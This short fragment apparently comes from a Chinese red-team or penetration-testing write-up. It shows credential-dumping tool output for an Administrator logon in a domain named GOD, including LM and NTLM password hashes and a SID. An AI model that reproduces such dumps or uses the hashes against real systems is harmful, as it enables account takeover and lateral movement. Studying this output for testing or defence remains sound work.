 Authentication Id : 0 ; 661725 (00000000:000a18dd)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA2010CN-GOD
Logon Time        : 2020/11/5 21:13:19
SID               : S-1-5-21-1218902331-2157346161-1782232778-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * LM       : ac804745ee68ebea48116059303a4365
         * NTLM     : ccef208c6485269c20db2cad21734fe7
         * SHA1     :
        tspkg :
渗透攻击红队